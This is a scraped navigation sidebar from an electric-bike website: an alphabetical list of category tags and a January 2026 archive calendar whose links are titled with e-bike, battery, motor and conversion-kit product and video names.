	<li class="cat-item cat-item-551"><a href="https://myelectricbikemotor.com/category/pedicab/" >pedicab</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://myelectricbikemotor.com/category/peloton/" >peloton</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://myelectricbikemotor.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://myelectricbikemotor.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://myelectricbikemotor.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://myelectricbikemotor.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://myelectricbikemotor.com/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://myelectricbikemotor.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://myelectricbikemotor.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://myelectricbikemotor.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://myelectricbikemotor.com/category/pinion/" >pinion</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://myelectricbikemotor.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://myelectricbikemotor.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://myelectricbikemotor.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://myelectricbikemotor.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://myelectricbikemotor.com/category/powerider/" >powerider</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://myelectricbikemotor.com/category/predictions/" >predictions</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://myelectricbikemotor.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://myelectricbikemotor.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://myelectricbikemotor.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://myelectricbikemotor.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://myelectricbikemotor.com/category/problm/" >problm</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://myelectricbikemotor.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://myelectricbikemotor.com/category/programmable/" >programmable</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://myelectricbikemotor.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://myelectricbikemotor.com/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://myelectricbikemotor.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://myelectricbikemotor.com/category/qualisports/" >qualisports</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://myelectricbikemotor.com/category/qwic/" >qwic</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://myelectricbikemotor.com/category/r-team/" >r-team</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://myelectricbikemotor.com/category/radrunner/" >radrunner</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://myelectricbikemotor.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://myelectricbikemotor.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://myelectricbikemotor.com/category/rattan/" >rattan</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://myelectricbikemotor.com/category/raymon/" >raymon</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://myelectricbikemotor.com/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://myelectricbikemotor.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://myelectricbikemotor.com/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://myelectricbikemotor.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://myelectricbikemotor.com/category/recumbent/" >recumbent</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://myelectricbikemotor.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://myelectricbikemotor.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://myelectricbikemotor.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://myelectricbikemotor.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://myelectricbikemotor.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://myelectricbikemotor.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://myelectricbikemotor.com/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://myelectricbikemotor.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://myelectricbikemotor.com/category/reviewed/" >reviewed</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://myelectricbikemotor.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://myelectricbikemotor.com/category/revolutionize/" >revolutionize</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://myelectricbikemotor.com/category/revolutionizing/" >revolutionizing</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://myelectricbikemotor.com/category/revvi/" >revvi</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://myelectricbikemotor.com/category/richbit/" >richbit</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://myelectricbikemotor.com/category/riddick/" >riddick</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://myelectricbikemotor.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://myelectricbikemotor.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://myelectricbikemotor.com/category/ridstar/" >ridstar</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://myelectricbikemotor.com/category/rinsun/" >rinsun</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://myelectricbikemotor.com/category/risunmotor/" >risunmotor</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://myelectricbikemotor.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://myelectricbikemotor.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://myelectricbikemotor.com/category/roadhog/" >roadhog</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://myelectricbikemotor.com/category/rockrider/" >rockrider</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://myelectricbikemotor.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://myelectricbikemotor.com/category/ruff/" >ruff</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://myelectricbikemotor.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://myelectricbikemotor.com/category/safari/" >safari</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://myelectricbikemotor.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://myelectricbikemotor.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://myelectricbikemotor.com/category/samebike/" >samebike</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://myelectricbikemotor.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://myelectricbikemotor.com/category/saracen/" >saracen</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://myelectricbikemotor.com/category/sartori/" >sartori</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://myelectricbikemotor.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://myelectricbikemotor.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://myelectricbikemotor.com/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://myelectricbikemotor.com/category/senada/" >senada</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://myelectricbikemotor.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://myelectricbikemotor.com/category/shengmilo/" >shengmilo</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://myelectricbikemotor.com/category/shengmilo-mx02s/" >shengmilo-mx02s</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://myelectricbikemotor.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://myelectricbikemotor.com/category/shineray/" >shineray</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://myelectricbikemotor.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://myelectricbikemotor.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://myelectricbikemotor.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://myelectricbikemotor.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://myelectricbikemotor.com/category/silverfish/" >silverfish</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://myelectricbikemotor.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://myelectricbikemotor.com/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://myelectricbikemotor.com/category/skyjet/" >skyjet</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://myelectricbikemotor.com/category/skyrc/" >skyrc</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://myelectricbikemotor.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://myelectricbikemotor.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://myelectricbikemotor.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://myelectricbikemotor.com/category/smlro/" >smlro</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://myelectricbikemotor.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://myelectricbikemotor.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://myelectricbikemotor.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://myelectricbikemotor.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://myelectricbikemotor.com/category/sparesrepairs/" >sparesrepairs</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://myelectricbikemotor.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://myelectricbikemotor.com/category/sparta/" >sparta</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://myelectricbikemotor.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://myelectricbikemotor.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://myelectricbikemotor.com/category/speedbox/" >speedbox</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://myelectricbikemotor.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://myelectricbikemotor.com/category/steepest/" >steepest</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://myelectricbikemotor.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://myelectricbikemotor.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://myelectricbikemotor.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://myelectricbikemotor.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://myelectricbikemotor.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://myelectricbikemotor.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://myelectricbikemotor.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://myelectricbikemotor.com/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://myelectricbikemotor.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://myelectricbikemotor.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://myelectricbikemotor.com/category/superbike/" >superbike</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://myelectricbikemotor.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://myelectricbikemotor.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://myelectricbikemotor.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://myelectricbikemotor.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://myelectricbikemotor.com/category/sw900/" >sw900</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://myelectricbikemotor.com/category/swytch/" >swytch</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://myelectricbikemotor.com/category/t500/" >t500</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://myelectricbikemotor.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://myelectricbikemotor.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://myelectricbikemotor.com/category/tdl6162/" >tdl6162</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://myelectricbikemotor.com/category/tern/" >tern</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://myelectricbikemotor.com/category/terra/" >terra</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://myelectricbikemotor.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://myelectricbikemotor.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://myelectricbikemotor.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://myelectricbikemotor.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://myelectricbikemotor.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://myelectricbikemotor.com/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://myelectricbikemotor.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://myelectricbikemotor.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://myelectricbikemotor.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://myelectricbikemotor.com/category/tomofree/" >tomofree</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://myelectricbikemotor.com/category/tongsheng/" >tongsheng</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://myelectricbikemotor.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://myelectricbikemotor.com/category/touroll/" >touroll</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://myelectricbikemotor.com/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://myelectricbikemotor.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://myelectricbikemotor.com/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://myelectricbikemotor.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://myelectricbikemotor.com/category/trinx/" >trinx</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://myelectricbikemotor.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://myelectricbikemotor.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://myelectricbikemotor.com/category/tsdz2b/" >tsdz2b</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://myelectricbikemotor.com/category/tsdz8/" >tsdz8</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://myelectricbikemotor.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://myelectricbikemotor.com/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://myelectricbikemotor.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://myelectricbikemotor.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://myelectricbikemotor.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://myelectricbikemotor.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://myelectricbikemotor.com/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://myelectricbikemotor.com/category/uart/" >uart</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://myelectricbikemotor.com/category/ubco/" >ubco</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://myelectricbikemotor.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://myelectricbikemotor.com/category/umbau/" >umbau</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://myelectricbikemotor.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://myelectricbikemotor.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://myelectricbikemotor.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://myelectricbikemotor.com/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://myelectricbikemotor.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://myelectricbikemotor.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://myelectricbikemotor.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://myelectricbikemotor.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://myelectricbikemotor.com/category/vapour/" >vapour</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://myelectricbikemotor.com/category/varstrom/" >varstrom</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://myelectricbikemotor.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://myelectricbikemotor.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://myelectricbikemotor.com/category/viribus/" >viribus</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://myelectricbikemotor.com/category/vitesse/" >vitesse</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://myelectricbikemotor.com/category/vitilan/" >vitilan</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://myelectricbikemotor.com/category/vittesse/" >vittesse</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://myelectricbikemotor.com/category/vitus/" >vitus</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://myelectricbikemotor.com/category/vivi/" >vivi</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://myelectricbikemotor.com/category/voilama/" >voilama</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://myelectricbikemotor.com/category/voilamart/" >voilamart</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://myelectricbikemotor.com/category/voliamart/" >voliamart</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://myelectricbikemotor.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://myelectricbikemotor.com/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://myelectricbikemotor.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://myelectricbikemotor.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://myelectricbikemotor.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://myelectricbikemotor.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://myelectricbikemotor.com/category/weinman/" >weinman</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://myelectricbikemotor.com/category/weinmann/" >weinmann</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://myelectricbikemotor.com/category/westhill/" >westhill</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://myelectricbikemotor.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://myelectricbikemotor.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://myelectricbikemotor.com/category/whirlwind/" >whirlwind</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://myelectricbikemotor.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://myelectricbikemotor.com/category/whyte/" >whyte</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://myelectricbikemotor.com/category/windgoo/" >windgoo</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://myelectricbikemotor.com/category/windone/" >windone</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://myelectricbikemotor.com/category/winice/" >winice</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://myelectricbikemotor.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://myelectricbikemotor.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://myelectricbikemotor.com/category/wisper/" >wisper</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://myelectricbikemotor.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://myelectricbikemotor.com/category/x-go/" >x-go</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://myelectricbikemotor.com/category/xf660/" >xf660</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://myelectricbikemotor.com/category/xofo/" >xofo</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://myelectricbikemotor.com/category/xt60/" >xt60</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://myelectricbikemotor.com/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://myelectricbikemotor.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://myelectricbikemotor.com/category/yanho/" >yanho</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://myelectricbikemotor.com/category/yasyas/" >yasyas</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://myelectricbikemotor.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://myelectricbikemotor.com/category/youe/" >youe</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://myelectricbikemotor.com/category/yunzhilun/" >yunzhilun</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://myelectricbikemotor.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://myelectricbikemotor.com/category/zinc/" >zinc</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://myelectricbikemotor.com/category/ziyoujiguang/" >ziyoujiguang</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://myelectricbikemotor.com/category/zs190/" >zs190</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://myelectricbikemotor.com/category/zs212/" >zs212</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://myelectricbikemotor.com/category/ztmoto/" >ztmoto</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://myelectricbikemotor.com/category/zukunft/" >zukunft</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget inner-padding widget_calendar"><h4 class="widget-title">Archive</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://myelectricbikemotor.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://myelectricbikemotor.com/2026/01/01/" title="Electric Zero Xe Is It Just A Toy
Revvi 12 Black 24v100w Motor Electric Kids Balance Bike, Latest Model">1</a></td><td><a href="https://myelectricbikemotor.com/2026/01/02/" title="Ebike Tech That Mtbs Don T Have
Yasyas E-Bike 26in Tyre Mountain Electric Bike 250W Motor 36V Battery E9 Black">2</a></td><td><a href="https://myelectricbikemotor.com/2026/01/03/" title="Top 5 Best Ebike Conversion Kits 2026 MID Drive Front Rear Drive Budget Diy Electric Bike Kit
Gotrax Mustang Has One Major Feature Other Moped Ebike Brands Ignore">3</a></td><td><a href="https://myelectricbikemotor.com/2026/01/04/" title="Electric Foldable Bike Hub Motor Drive Hub Brushless Gear Motor 48V 500W for
36V 10AH Li-Ion Battery for 750W 500W Electric Bicycle E-Bike Dowbtube">4</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2026/01/05/" title="350W Electric Bicycle Bike Conversion Kits 24V36V E-Bike Brush Motor WithFreewheel
Electric Bike Adults 20 X4.0 Fat Tire, 48v 18AH Off-Road E Bike, E-Mountain Bike">5</a></td><td><a href="https://myelectricbikemotor.com/2026/01/06/" title="350W Electric Bicycle Bike Conversion Kits 24V36V E-Bike Brush Motor WithFreewheel
Samsung ebike battery 36V 48V 52V 60V 20Ah Down tube for 50W2000W Electric Bike">6</a></td><td><a href="https://myelectricbikemotor.com/2026/01/07/" title="Samebike RS-A01Men Electric City Bicycle 36V 15Ah Battery 27.5 City E-Bike
I Think This E Bike Is Too Powerful">7</a></td><td><a href="https://myelectricbikemotor.com/2026/01/08/" title="ENGWE T14 Folding Bike Electric City Bicycle 14Tires 48V 10AH Commuter Ebike UK
Ladped Electric Bike BK520 for Adults with 250W Brushless Motor, 40Miles 15MPH">8</a></td><td><a href="https://myelectricbikemotor.com/2026/01/09/" title="The Ultimate Retro Scrambler Ebike Diton Rio Review
48V 13AH Lithium Battery Electric Bicycle For 1000W 750W Bafang 8fun Mid motor">9</a></td><td><a href="https://myelectricbikemotor.com/2026/01/10/" title="Powerful Electric Dirt Bike 20 Mountain E-Bike 60V 30AH Fatbike for Adventures
36V 250W Flexible Brushless Ebike Motor Wheel Hub Motor For Electric Bikes UK">10</a></td><td><a href="https://myelectricbikemotor.com/2026/01/11/" title="Shengmilo S900 60V 30AH Electric Mountain Bike 20 Off-road E-bike E-MOTORCYCLE
Ces 2026 Recap New Electric Scooters E Bikes And What S Coming">11</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2026/01/12/" title="Solid State E Motorcycles Are Here This Is A Game Changer
AOVOPRO 26inch Electric Mountain Bike 15MPH Commuting Electric Bicycle Adults">12</a></td><td><a href="https://myelectricbikemotor.com/2026/01/13/" title="36V 350W Flexible Brushless Ebike Motor Wheel Hub Motor For Electric Bikes NEW
ENGWE L20 BOOST E-Bike, Electric Bike Mountain Bike 250W Motor 48V 13AH E-Bike">13</a></td><td><a href="https://myelectricbikemotor.com/2026/01/14/" title="36V 250W Electric Bike Conversion Kit 20 Rear Wheel LED Display UK Legal
52V Bafang Mid Drive Motor Kit 68-73MM DIY Electric Bicycle Conversion Kits">14</a></td><td><a href="https://myelectricbikemotor.com/2026/01/15/" title="48V 10Ah e-bike Lithium Battery Electric Bicycle For Mid Motor 500W 750W 250W
52V 48V 36V Ebike Battery Lithium Ion Battery for 750W 1000W Electric Bike Motor">15</a></td><td><a href="https://myelectricbikemotor.com/2026/01/16/" title="52V 48V 36V Ebike Battery Lithium Ion Battery for 750W 1000W Electric Bike Motor
36V 250W Flexible Brushless Ebike Motor Wheel Hub Motor For Electric Bikes NEW">16</a></td><td><a href="https://myelectricbikemotor.com/2026/01/17/" title="36V 250W Electric Bike Conversion Kit 20 Rear Wheel LED Display UK Legal
DYU C3 14 Folding Electric Bike UK Legal EAPC 250W Motor 36V 7.5Ah Pedal Assist">17</a></td><td><a href="https://myelectricbikemotor.com/2026/01/18/" title="Electric Bike Brushless Motor Controller EBIKE Conversion Kit 48V X128-AXC002
72v 5000w MTX Bicycle Rim 3.5T Hub Motor 50H Stealth Bomber Qs Motor">18</a></td>
	</tr>
	<tr>
		<td><a href="https://myelectricbikemotor.com/2026/01/19/" title="AOVOPRO Electric Bike BK900 250W Brushless Motor, Range 40 Miles E-Mountain Bike
E-Bike 36V 10Ah Battery Bottle 4 pins Replacement Electric Bicycle 350W 500w UK">19</a></td><td><a href="https://myelectricbikemotor.com/2026/01/20/" title="48V 13Ah Downtube Battery for Electric Bicycles E-Bike 1000W 750W Motor 30A BMS
48V 13Ah Silverfish Electric Bicycle 2-pins E-bike Battery for 350W 500W 750W">20</a></td><td><a href="https://myelectricbikemotor.com/2026/01/21/" title="New Dual Motor 26 Fat Tire E-Bike 48V 17.5Ah Electric Mountain Bike UK Stock
Amflow Pl Carbon Pro Review Should You Buy This 120nm 45lb Emtb">21</a></td><td><a href="https://myelectricbikemotor.com/2026/01/22/" title="Mtb Gearbox Dream Build Pinion Motor Rockshox Magura Contiental
